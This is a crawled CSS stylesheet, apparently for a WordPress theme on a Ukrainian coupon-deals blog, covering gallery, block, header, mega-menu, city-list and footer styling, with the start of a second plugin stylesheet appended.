	.pb-xs-80 {
		padding-bottom: 80px;
	}
	.pb-xs-90 {
		padding-bottom: 90px;
	}
	.pb-xs-100 {
		padding-bottom: 100px;
	}
	.pb-xs-110 {
		padding-bottom: 110px;
	}
	.pb-xs-120 {
		padding-bottom: 120px;
	}
	.pb-xs-130 {
		padding-bottom: 130px;
	}
	.pb-xs-140 {
		padding-bottom: 140px;
	}
}

/*-------------------------------------------------------*/
/* Helper Classes
/*-------------------------------------------------------*/
/* Bottom Gradient
-------------------------------------------------------*/
.bottom-gradient {
	position: absolute;
	width: 100%;
	height: 70%;
	bottom: 0;
	z-index: 1;
	background: rgba(0, 0, 0, 0.7);
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

/* Section Dividers
-------------------------------------------------------*/
.top-divider {
	border-top: 1px solid #e1e5e6;
}

.bottom-divider {
	border-bottom: 1px solid #e1e5e6;
}

/*-------------------------------------------------------*/
/* WordPress Styles
/*-------------------------------------------------------*/
body.admin-bar .modal {
	top: 46px;
}

@media only screen and (min-width: 768px) {
	body.admin-bar .modal {
		top: 32px;
	}
}

body.admin-bar .nav--sticky,
body.admin-bar .sidenav {
	top: 32px;
}

@media screen and (max-width: 782px) {
	body.admin-bar .nav--sticky,
	body.admin-bar .sidenav {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	body.admin-bar .nav--sticky,
	body.admin-bar .sidenav {
		top: 46px;
	}
	body.admin-bar .nav--sticky.sticky,
	body.admin-bar .sidenav.sticky {
		top: 0;
	}
}

img {
	height: auto;
}

/* Alignment
-------------------------------------------------------*/
.alignleft,
.alignright {
	max-width: 100% !important;
	float: none;
}

@media only screen and (min-width: 576px) {
	.alignleft {
		float: left;
		margin: .5em 2em 2em 0;
	}
	.alignright {
		float: right;
		margin: .5em 0 2em 2em;
	}
	.alignleft,
	.alignright {
		max-width: 40% !important;
	}
}

@media only screen and (max-width: 575px) {
	margin-left: 0;
	margin-right: 0;
	float: none;
}

.alignnone {
	margin: .5em 2em;
}

.aligncenter {
	display: block;
	margin: .5em auto;
}

.wp-caption,
.gallery-caption {
	max-width: 100%;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text,
.says {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #e1e5e6;
	padding: 2px;
}

/*-------------------------------------------------------*/
/* Galleries
/*-------------------------------------------------------*/
ul.wp-block-gallery {
	padding-left: 0;
}

@media only screen and (min-width: 576px) {
	div[class^='gallery-columns-'],
	div[class*=' gallery-columns-'] {
		display: flex;
		flex-wrap: wrap;
		margin-left: -10px;
		margin-right: -10px;
	}
}

.gallery-caption {
	display: block;
}

.gallery-item {
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-bottom: 20px;
	padding: 0 10px;
	width: 100%;
}

.gallery-item img {
	width: 100%;
}

@media only screen and (max-width: 575px) {
	.gallery-item {
		max-width: 100%;
		padding: 0;
	}
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus,
.widget-area .gallery-item a,
.widget-area .gallery-item a:hover,
.widget-area .gallery-item a:focus {
	box-shadow: none;
	background: none;
	display: inline-block;
	max-width: 100%;
}

.gallery-item a img {
	display: block;
	transition: -webkit-filter 0.2s ease-in;
	transition: filter 0.2s ease-in;
	transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
	-webkit-filter: opacity(60%);
	filter: opacity(60%);
}

.gallery-caption {
	display: block;
	text-align: left;
	padding: 0 10px 0 0;
	margin-bottom: 0;
}

/* Gallery Columns
/*-------------------------------------------------------*/
.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

@media only screen and (min-width: 576px) {
	.gallery-columns-3 .gallery-item {
		max-width: 33.33%;
	}
	.gallery-columns-4 .gallery-item {
		max-width: 25%;
	}
}

@media only screen and (min-width: 768px) {
	.gallery-columns-5 .gallery-item {
		max-width: 20%;
	}
	.gallery-columns-6 .gallery-item {
		max-width: 16.66%;
	}
	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
	}
	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}
	.gallery-columns-9 .gallery-item {
		max-width: 11.11%;
	}
}

.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/*-------------------------------------------------------*/
/* Password
/*-------------------------------------------------------*/
.post-password-form label > input {
	margin-bottom: 24px;
}

.post-password-form label + input {
	line-height: 41px;
	font-size: 15px;
	font-weight: 700;
	padding: 0 24px;
	font-family: "Poppins", sans-serif;
	border: none;
	background-color: #E12A21;
	color: #fff;
	position: relative;
	top: -2px;
	width: auto;
}

/*-------------------------------------------------------*/
/* Sticky Post
/*-------------------------------------------------------*/
.post.sticky .entry__title:before {
	content: '\e801';
	font-family: "ui-icons";
	display: inline-block;
	margin-right: 12px;
	position: relative;
	font-size: 17px;
	color: #adb4ba;
	max-height: 20px;
}

/*-------------------------------------------------------*/
/* Comments Multipages Pagination
/*-------------------------------------------------------*/
.comment-navigation {
	margin: 20px 0;
}

.comment-navigation .nav-previous {
	float: left;
}

.comment-navigation .nav-next {
	float: right;
}

/*-------------------------------------------------------*/
/* Gutenberg Front-end Styles
/*-------------------------------------------------------*/
.has-vivid-red-background-color {
	background-color: #E12A21;
}

.has-light-orange-background-color {
	background-color: #F8875F;
}

.has-vivid-blue-background-color {
	background-color: #4C86E7;
}

.has-turquoise-background-color {
	background-color: #30dca5;
}

.has-light-blue-background-color {
	background-color: #f4f6f6;
}

.has-dark-blue-background-color {
	background-color: #041726;
}

.has-vivid-red-color {
	color: #E12A21;
}

.has-light-orange-color {
	color: #F8875F;
}

.has-vivid-blue-color {
	color: #4C86E7;
}

.has-turquoise-color {
	color: #30dca5;
}

.has-light-blue-color {
	color: #f4f6f6;
}

.has-dark-blue-color {
	color: #041726;
}

/* Buttons
-------------------------------------------------------*/
.wp-block-button .wp-block-button__link {
	padding: 12px 29px;
	font-size: 0.875rem;
	border-radius: 5px;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	line-height: 1.1 !important;
}

.wp-block-button__link:not(.has-background),
.wp-block-button__link:not(.has-background):active,
.wp-block-button__link:not(.has-background):focus,
.wp-block-button__link:not(.has-background):hover {
	background-color: #E12A21;
}

/* Full-width Images
-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
	.fullwidth .entry__article .alignwide {
		margin-left: -120px;
		margin-right: -120px;
		width: auto;
	}
	.fullwidth .entry__article .alignfull {
		margin-left: calc( 50% - 50vw);
		margin-right: calc( 50% - 50vw);
		max-width: 100vw;
		position: relative;
		z-index: 1;
	}
	.fullwidth .entry__article .alignfull img {
		width: 100vw;
	}
}

/* Images
-------------------------------------------------------*/
.wp-block-image .alignleft {
	margin-right: 2em;
	max-width: 40%;
}

@media only screen and (max-width: 575px) {
	.wp-block-image .alignleft {
		float: none;
		margin-right: 0;
	}
}

.wp-block-image .alignright {
	margin-left: 2em;
	max-width: 40%;
}

@media only screen and (max-width: 575px) {
	.wp-block-image .alignright {
		float: none;
		margin-left: 0;
	}
}

/* Tables
-------------------------------------------------------*/
.wp-block-table {
	width: 100%;
	margin-bottom: 2rem;
}

/* Latest Comments
-------------------------------------------------------*/
ol.wp-block-latest-comments {
	padding-left: 0;
}

/* Galleries
-------------------------------------------------------*/
ul.wp-block-gallery {
	list-style: none;
	padding-left: 0;
}

.wp-block-image figcaption {
	color: #919BA3;	
}

/* Separators
-------------------------------------------------------*/
hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #e1e5e6;
}

.wp-block-separator.is-style-default {
	max-width: 100px;
}

.wp-block-separator.is-style-dots:before {
	font-weight: 700;
}

/* Blockquote / Pullquote
-------------------------------------------------------*/
blockquote {
	margin: 0;
	line-height: 1.6;
}

blockquote p {
	margin-bottom: 0;
	font-style: italic;
}

blockquote cite {
	color: #919BA3;
	font-size: 0.9375rem;
	margin-top: 1em;
	line-height: 1.8;
	display: inline-block;
}

.wp-block-quote {
	padding: 40px;
	background-color: #f4f6f6;
	margin-bottom: 40px;
	margin-top: 40px;
}

.wp-block-quote p {
	color: #3A444D;
	font-size: 1.125rem;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	padding: 40px;
	margin-top: 40px;
	margin-bottom: 40px;
}

.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-style: normal;
	position: relative;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
	font-size: 0.9375rem;
}

.wp-block-pullquote {
	padding: 0;
	text-align: left;
	line-height: 1.5;
	padding: 3em 0;
	border-top: 4px solid #e1e5e6;
	border-bottom: 4px solid #e1e5e6;
	color: #3A444D;
}

.wp-block-pullquote cite {
	opacity: .7;
	font-size: 0.9375rem;
}

@media only screen and (min-width: 576px) {
	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
		max-width: 40%;
	}
	.wp-block-pullquote.alignleft {
		margin-right: 2em;
	}
	.wp-block-pullquote.alignright {
		margin-left: 2em;
	}
}

@media only screen and (max-width: 575px) {
	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
		max-width: 100%;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
}

.wp-block-pullquote.is-style-solid-color.alignleft blockquote p,
.wp-block-pullquote.is-style-solid-color.alignright blockquote p {
	font-size: 20px;
}







.container-background {
    background: black;
    opacity: 0.5;
    position: absolute;
    width: 100%;
    height: calc(100% - 65px);
    display: none;
    top: 65px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
}

.main-big-menu {
    position: absolute;
    display: none;
    width: 100%;
    top: 65px;
    justify-content: space-between;
    z-index: 9999;
	    max-width: 1280px;
    left: calc((100% - 1280px)/2);
}

.main-big-menu-categories {
    max-width: 1280px;
    width: 100%;
    margin: 0 auto;
    z-index: 999;
    background: white;
    border-radius: 8px;
    height: auto;
    overflow: hidden;
}

.main-big-menu-categories-buttons {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.main-big-menu__menu-button {
    white-space: nowrap;
    border: none;
    outline: none;
    background-color: #31bcfe;
    font-weight: 550;
    color: white;
    text-decoration: none;
    display: block;
    width: 100%;
    height: 46px;
    padding: 0;
    cursor: pointer;
    font-size: 14px;
    position: relative;
	z-index: 999;
}

.main-big-menu__menu-button::after {
    content: "";
    width: 1px;
    height: 35px;
    display: block;
    background-color: #fff;
    position: absolute;
    right: -1px;
    top: 50%;
    transform: translateY(-50%);
}

.main-big-menu-btn-tab {
    font-size: 13px;
    outline: none;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 46px;
    color: white;
    background-color: #31bcfe;
    padding: 0;
    text-decoration: none;
}

.main-big-menu-btn-tab:hover {
    background-color: white;
    color: #31bcfe;
}

.main-big-menu-btn-tab span {
    margin-left: 5px;
}

.main-big-menu-btn-tab.btn-tab-active {
    background-color: white;
    color: black;
}

.main-big-menu-btn-tab.btn-tab-active:hover {
    color: #31bcfe;
}

.main-big-menu-categories-content {
    position: relative;
    width:256px;
	height: auto;
}

.main-big-menu-tabcontent {
    display: none;
    font-size: 17px;
    font-weight: 500;
    width: 100%;
    height: 100%;
}

#menu-companies {
    height: 100%;
}

.main-big-menu-list-lev1 {
    max-width: 320px;
    font-size: 14px;
    padding: 25px 0 0 45px;
    width: 100%;
    overflow: hidden;
    max-height: 100%;
    overflow-y: scroll;
    height: 550px;

}

.main-big-menu-list-lev1-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.main-big-menu-list-lev1-link {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 44px;
    text-decoration: none;
    transition: all 0.35s ease;
    color: black;
    width: 100%;
    font-weight: normal;
}

.main-big-menu-list-lev1-link.list-lev1-item-active {
    font-weight: bolder;
    color: #31bcfe;
}

.main-big-menu-list-lev1-link span {
    margin-left: 4px;
}

.main-big-menu-list-lev1-link svg {
    display: none;
}

.main-big-menu-list-lev1-link.list-lev1-item-active svg {
    color: #31bcfe;
    margin-right: 10px;
    display: flex;
}

.main-big-menu-lev2-green-button {
    display: block;
    font-size: 13px;
    margin: 15px auto;
    padding: 12.5px 35px;
    text-decoration: none;
    color: white;
    background-color: #89BA21;
    border-radius: 20px;
    text-transform: uppercase;
    width: fit-content;
    transition: all 0.35s ease;

}

.main-big-menu-container-lev2 {
    display: none;
    position: absolute;
    justify-content: center;
    left: 320px;
    top: 0;
    min-height: 545px;
    transition: all 0.35s ease;
}

.main-big-menu-container-lev2.container-lev2-active {
    display: flex;
}

.main-big-menu-list-lev2 {
    display: flex;
    font-size: 14px;
    list-style: none;
    padding: 0;
    width: auto;
    justify-content: space-around;
}

.main-big-menu-list-lev2-columns-container {
    display: flex;
    justify-content: space-around;
    width: 100%;
}

.main-big-menu-list-lev2-columns-container div {
    max-width: 50%;
}

.main-big-menu-list-lev2-column {
    max-width: 33%;
    width: 290px;
    padding: 15px 15px;
}

.main-big-menu-list-lev2 li {
    width: 100%;
    max-width: 100%;
}

.vertical-divider {
    width: 1px;
    height: 1000px;
    background-color: #e5e5e5;
}

.main-big-menu-list-lev2-link {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 35px;
    text-decoration: none;
    color: black;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: 300;
    font-size: 14px;
    line-height: normal;
    transition: color 0.1s ease;
    margin-top: 10px;
}

.main-big-menu-list-lev2-link:hover {
    text-decoration: none;
    color: #31bcfe;
}

.main-big-menu-list-lev2-link svg {
    margin-right: 10px;
}

.main-big-menu-list-lev2-item-desc {
    transition: color 0.1s ease;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: normal;
    font-weight: 300;
    color: #828282;
    max-width: 200px;
    width: 100%;
    display: block;
}

#menu-deals {
    display: flex;
}

.big-city-list__container {
    display: none;
    width: 100%;
    position: absolute;
    background-color: #d8d8d8;
    z-index: 9999;
}

.big-city-list {
    background-color: white;
    max-width: 1050px;
    margin: 0 auto;
    transition: all 0.35s ease;
}

.big-city-list__header {
    background-color: #e6edf2;
    height: 75px;
    display: flex;
}

.big-city-list-btn {
    width: 150px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #e6edf2;
    font-weight: 500;
    font-size: 15px;
    color: #000000;
    letter-spacing: 2px;
    margin: 0;
    text-decoration: none;
    border: none;
    outline: none;
}

.big-city-list-btn.city-list-btn-active {
    background: white;

}

.big-city-list-btn:hover {
    text-decoration: none;
    cursor: pointer;
}

.big-city-list__body-tab-content {
    display: flex;
    justify-content: space-around;
    align-items: flex-start;
    padding: 30px 10px;
}

.big-city-list__city-all-list {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.city-all-list__container-two-rows {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.big-city-list__top-city {
    list-style: none;
    margin: 10px 0;
}

.big-city-list__top-city li {
    height: 30px;
    display: flex;
    align-items: center;
    font-weight: 500;
    font-size: 13px;
    padding: 0 15px 0 15px;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
}

.big-city-list__top-city li:hover {
    background-color: #89BA21;
    color: white;
}

.big-city-list__top-city li a {
    white-space: nowrap;
    width: 100%;
    height: 100%;
    color: black;
    text-decoration: none;
    line-height: 30px;
}

.big-city-list__top-city li a:hover {
    color: white;
}

.big-city-list__basic-list {
    list-style: none;
    margin: 10px 0;
}

.big-city-list__basic-list li {
    height: 30px;
    display: flex;
    align-items: center;
    font-size: 12px;
    padding: 0 15px 0 15px;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
    position: relative;
}

.big-city-list__basic-list li a {
    white-space: nowrap;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
    padding: 0 10px;
    width: 100%;
    height: 100%;
    color: black;
    text-decoration: none;
    line-height: 30px;
}

.big-city-list__basic-list li span {
    position: absolute;
    left: -10px;
    font-size: 10px;
    line-height: 30px;
    color: #40afff;
    font-weight: 500;
}

.big-city-list__basic-list li a:hover {
    color: white;
    background-color: #31bcfe;
}

.header {
    background-color: #06121c;
}

.header__container {
    margin: 0 auto;
    max-width: 1140px;
    padding: 0 15px;
    display: flex;
}

.header__top {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    height: 65px;
    justify-content: flex-start;
    width: auto;
}

.header__drop-down-button {
    background-color: inherit;
    border: none;
    white-space: nowrap;
    border-radius: 30px;
    outline: none;
    transition: all 0.3s ease;
    font-size: 14px;
    display: none;

}

.drop-down-button__logo {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 2px;
    bottom: 1px;
    position: relative;
    margin-right: 12px;
    background-color: #fff;
}

.drop-down-button__logo::before {
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
    top: 5px;
}

.drop-down-button__logo::after {
    bottom: 5px;
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
}

.header__logo {
    margin: 0;
    height: 40px;
	max-width: none;
}

.header__city {
    margin-left: 8%;
    height: 17px;
    position: relative;
}

a:not([href]):not([tabindex]).header__all-city-link {
    display: flex;
    flex-wrap: nowrap;
    font-size: 14px;
    color: #31bcfe;
    transition: color 0.3s ease;
    text-decoration: none;
}

.header__all-city-link:hover {
    cursor: pointer;
    color: #828282;
}

.header__all-city-link span {
    margin-left: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.header__all-city-list.all-city-list {
    top: 30px;
    left: -30px;
}

.header__search-field {
    margin-left: 5%;
    width: 100%;
    display: flex;
    align-items: center;
}

.header__search-input {
    outline: none;
    height: 40px;
    border-radius: 20px 0 0 20px;
    background: #fff;
    font-size: 15px;
    padding: 0 20px;
    border: none;
    width: 100%;
	margin: 0;
}

.header__search-button {
    width: 60px;
    height: 40px;
    border-radius: 0 20px 20px 0;
    font-size: 0;
    border: none;
    outline: none;
    background-color: #fff200;
    transition: all 0.3s ease;
}

.header__search-button:hover {
    background-color: #ffd70d;
    cursor: pointer;
}

.menu {
    width: 100%;
    background-color: #333340;
    height: 50px;
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
}

.menu__nav {

    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    max-width: 1140px;
    width: 100%;
    padding: 0 15px;
}

.menu__open-button {
    white-space: nowrap;
    border-radius: 30px;
    border: none;
    outline: none;
    background-color: #31bcfe;
    transition: all 0.3s ease;
    line-height: 30px;
    font-size: 14px;
    font-weight: 550;
    padding: 0 50px;
    color: white;
    text-decoration: none;
}

.open-button__name {
    font-weight: 500;
}

.menu__open-button:hover {
    cursor: pointer;
    background-color: #31bcfe;
    text-decoration: none;

}

.open-button__logo {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 2px;
    bottom: 1px;
    position: relative;
    margin-right: 12px;
    background-color: #fff;
}

.open-button__logo::before {
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
    top: 5px;
}

.open-button__logo::after {
    bottom: 5px;
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
}

.menu__main-label {
    font-size: 13px;
    color: white;
    margin-left: 30px;
}

.menu__divider {
    margin-top: 17px;
    margin-left: 25px;
    min-width: 1px;
    height: 20px;
    display: block;
    background-color: #fff;
    transform: translateY(-50%);
}

.menu__main-list {
    margin: 0;
    list-style: none;
    display: flex;
    padding-left: 16px;
    width: 100%;
    justify-content: space-between;
}

.menu__list-item {
    padding: 4px;
    white-space: nowrap;
}

.menu__list-item a {
    color: #31bcfe;
    font-size: 13px;
    text-decoration: none;

}

.footer__top {
    background: #131926;
    padding: 45px 0 25px;
}

.footer__section-container-top {
    margin: 0 auto;
    max-width: 1140px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.footer__section-container-bottom {
    margin: 0 auto;
    max-width: 1140px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.footer__info {
    display: flex;
    flex-wrap: wrap;
    align-items: self-start;
    padding: 10px 20px;
    flex-flow: column;
    width: auto;
    max-width: 223px;
}

.footer__info__title {
    color: white;
    font-size: 27px;
    font-weight: 500;
    padding-bottom: 30px;
    text-underline: none;
}

.footer__info__link {
    color: white;
    text-decoration: none;
    padding: 10px 0;
    font-weight: 200;
    width: 100%;
    white-space: nowrap;

}

.footer__info__link:hover {
    text-decoration: none;
    text-underline: none;
}

.footer__info__special-links {
    text-decoration: none;
    display: flex;
    font-size: 13px;
    font-weight: 600;
    color: #31bcfe;
    border-radius: 20px;
    border: 2px solid #31bcfe;
    padding: 10px 10px;
    align-self: flex-end;
    transition: all 0.3s ease;
}

.special-links-top {
    margin-top: 53px;
}

.footer__info__special-links:hover {
    text-decoration: none;
    text-underline: none;
	color: #fff;
    background: #31bcfe;
    border-color: #31bcfe;
}

.footer__info__special-links span {
    white-space: nowrap;
    padding-left: 10px;
}

.footer__info__link-email {
    font-size: 13px;
    padding: 5px 0;
}

.footer__info__link-tel {
    font-size: 21px;
}

.footer__bottom {
    background-color: #333340;
    padding: 20px 0;
}

.footer__info_img-container {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: end;
    flex-direction: row;
        width: 315px;
    min-width: 275px;
    max-width: 315px;

}

.footer__info_social-container {
    max-width: 300px;
    min-width: 148px;
    flex-direction: row;
    justify-content: space-between;
	width: 100%;
}

.store-link {
    display: block;
    height: 45px;
}

.store-link:last-of-type {
    margin-top: 10px;
}

.store-link img {
    height: 45px;
    width: 150px;
}

.footer__info_verify-images {
    display: block;
}

.verify-img {
    display: block;
    padding: 5px 0;
}

.footer__info-icon {

    display: flex;
    color: white;
}

.copyright {
    margin: 20px auto;
    align-self: center;
    max-width: 180px;
    width: auto;
}

.popular_cust a {
	font-size: 0.9rem !important;
}

@media only screen and (max-width: 1280px) {
	.main-big-menu {
		left: 0px;
	}
}

@media only screen and (max-width: 1230px) {

    .container-background {
        top: 586px;
    }

    .main-big-menu-list-lev2-columns-container {
        justify-content: flex-start;
        flex-direction: column;
    }

    .main-big-menu-list-lev2-columns-container div:last-of-type {
        padding: 0 15px;
    }

    .main-big-menu-list-lev2-columns-container div:first-of-type {
        padding-bottom: 0;
    }

    .main-big-menu-list-lev2-columns-container div {
        max-width: 100%;
    }

}

@media only screen and (max-width: 1050px) {
	.open-button__name {
        display: none;
    }

    .open-button__logo {
        margin-right: 0px;
    }

    .open-button__logo::before {
        margin-right: 0px;
    }

    .open-button__logo::after {
        margin-right: 0px;
    }

    .menu__open-button {
        width: 50px;
        padding: 0 5px;
        border-radius: 15px;
    }
}

@media only screen and (max-width: 991px) {
	.nav__header {
		height: 50px;
	}
	.nav__wrap {
		text-align: left;
	}
	.logo {
		line-height: 1;
		position: absolute;
		left: 50%;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
		text-align: center;
	}
	.site-title {
		font-size: 24px;
	}
	
	.site-title::after {
		display: none;
	}
	.menu__open-button {
        display: none;
    }

    .header__drop-down-button {
        display: block;
    }
	
    .container__add-activity {
        flex-wrap: wrap;
    }

    .add-activity-item {
        margin: 10px auto;
    }

    .add-activity-app-body {
        margin-top: -5px;
    }

}

@media only screen and (max-width: 940px) {

    .list-lev2-link-open-list3:hover ~ .main-big-menu-container-lev3,
    .list-lev2-link-open-list3:active ~ .main-big-menu-container-lev3,
    .main-big-menu-container-lev3:hover {
        display: none;
    }

    .main-big-menu-container-lev2 {
        left: 200px;
    }

    .main-big-menu-list-lev1 {
        width: 200px;
    }

    .main-big-menu-list-lev2 {
        justify-content: normal;
    }

    .main-big-menu-list-lev2-columns-container {
        max-width: 270px;
        justify-content: flex-start;
    }


    .main-big-menu-list-lev2-column {
        max-width: unset;
    }
}

@media only screen and (max-width: 845px) {

    .menu__main-label {
        margin-left: 0;
    }

    .main-big-menu {
        top: 0;
    }

    .main-big-menu-categories {
        border-radius: unset;
    }
}

@media only screen and (max-width: 890px) {
    .city-all-list__container-two-rows {
        flex-direction: column;
    }

    .header__search-field {
        margin-left: 6%;
    }
}


@media only screen and (max-width: 768px) {

    .header__top {
        justify-content: space-between;
        height: auto;
        width: 100%;
    }

    .header__container {
        padding: 10px 20px;
        flex-wrap: wrap;
    }

    .header__city {
        margin: 0;
    }

    .header__all-city-list.all-city-list {
        top: 38px;
        left: -90px;
    }

    .header__search-field {
        margin: 15px 0 0 0;
    }

    .header__logo {
        height: 25px;
    }

/*     .menu {
        display: none;
    } */

    .feedback-info-rating {
        display: none;
    }

    .feedback-info-product-evaluation {
        display: none;
    }

    .feedback-body {
        position: relative;
    }

    .feedback-info-container {
        position: absolute;
        height: fit-content;
        right: 20px;
    }

    .content__feedback-response {
        position: relative;
    }

    .feedback-response-body-post-date {
        position: absolute;
        height: fit-content;
        right: 20px;
    }

    .content__add-feedback-form {
        justify-content: center;
        flex-direction: column;
        align-items: center;
    }

    .footer__section-container-top {
        display: block;
    }

    .footer__section-container-bottom {
        display: block;
    }

    .footer__info {
        margin: 10px auto;
        text-align: center;
    }

    .footer__info__title {
        align-self: center;
        padding-bottom: 10px;
    }

    .footer__info_img-container {
        justify-content: center;
    }

    .footer__info__special-links {
        align-self: center;
    }

    .footer__info_verify-images {
        display: none;
    }

    .pagination__page-number-button:nth-of-type(3) {
        display: none;
    }

    .pagination__page-number-button:nth-of-type(5) {
        display: none;
    }
}


@media only screen and (max-width: 691px) {

    .main-big-menu-list-lev2-column {
        padding-bottom: 0px;
    }

    .main-big-menu-categories-content {
        max-height: 545px;
    }

/*     .main-big-menu-list-lev1::-webkit-scrollbar {
        width: auto;
    } */

    .main-big-menu-list-lev2 div:last-of-type {
        width: 100%;
        min-width: 100%;
    }

    .main-big-menu-container-lev2 {
        position: unset;
        padding-left: 70px;
        height: auto;
        min-height: auto;
    }

    .main-big-menu-list-lev1 {
        width: 100%;
        min-width: 100%;
    }

    .main-big-menu-categories-content {
        width: 100%;
    }

    .big-city-list__city-all-list {
        flex-direction: column;
    }

    .vertical-divider {
        display: none;
    }

    .main-big-menu-list-lev2 {
        flex-direction: column;
    }

    .main-big-menu-list-lev2 div:last-of-type {
        padding-top: 0;
    }

    .main-big-menu-lev2-green-button {
        background: none;
        color: #89BA21;
        margin: 0;
        padding-left: 15px;
    }

    .main-big-menu-lev2-green-button:hover {
        background: none;
        color: #89BA21;
    }

    .main-big-menu-list-lev1-item {
        flex-wrap: wrap;
        width: 80%;
    }

    .main-big-menu-list-lev1-link {
        max-width: 300px;
    }


}


@media only screen and (max-width: 563px) {
	
    #link-to-main-page {
        display: flex;
	}
    .all-city-link {
        margin: 15px 0;
    }
}

@media only screen and (max-width: 510px) {
    .big-city-list__body-tab-content {
        flex-direction: column;
    }

    .main-big-menu-container-lev2 {
        padding-left: 15px;
    }

    .main-big-menu-list-lev1 {
        padding-left: 15px;
    }
}

@media only screen and (max-width: 480px) {
	
	.site-title {
		font-size: 20px;
	}

    .header__city {
        max-width: 90px;
        margin-left: 5px;

    }

    .content__item-list-container {
        align-items: center;
    }

    .content {
        align-items: center;
    }

    .add-activity-extension-descr a span {
        white-space: normal;
    }

    .feedback-response-body-post-date {
        display: none;
    }

    .catalog__content__pagination {
        flex-wrap: wrap;
        justify-content: center;
    }

    .add-activity-app-form-action {
        flex-direction: column;
        align-items: center;
    }

    .add-activity-app-form-action a {
        margin: 10px 0;
    }

    .pagination__page-number {
        margin: 10px 10px;
    }

    .main-big-menu-btn-tab span {
        display: none;
    }
}


/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/plugins/cupon_ads/assets/css/style.css
body_size: 11237
content:
.glob-container {
	width: 1140px;
	margin: 0 auto
}
.cupon-api .heading-blc{
    display: flex;
    justify-content: space-between;
    align-items: center;
	padding-right: 5%;
}
.cupon-api .card[data-card-link] {
	cursor: pointer;
}
.cupon-api .heading-blc .dropdown-wrp{
	z-index: 100;
}
.cupon-api .slick-slide > div{
    display: flex;
    justify-content: center;
    align-items: center;
}
.cupon-api .t-center {
	text-align: center;
}
.cupon-api .gray{
	color: #828282;
}
.cupon-api .card-wrp{
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
	align-items: stretch;
	flex-wrap: wrap;
    flex-direction: row;
}
